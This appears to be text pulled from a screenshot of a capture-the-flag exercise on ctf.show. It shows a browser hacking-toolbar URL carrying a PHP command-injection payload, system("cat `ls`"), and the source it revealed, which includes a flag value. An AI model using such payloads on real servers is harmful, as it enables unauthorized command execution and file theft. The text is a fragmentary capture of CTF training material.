 Load URL
view-source:https://53d103bf-97e2-4785-b8c3-fded10d4f78c.challenge.ctf.show/?c=system("cat `ls`");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{6160fb1b-4973-4ce6-9e57-996d3dda3dab}';
15 <?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date:   2020-09-04 00:12:34
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-04 00:26:48
23 # @email: h1xa@ctfer.com
24 # @link: https://ctfer.com